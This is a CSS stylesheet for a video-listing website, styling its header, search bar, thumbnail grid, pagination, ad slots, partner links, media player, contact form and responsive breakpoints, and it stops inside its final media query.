.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
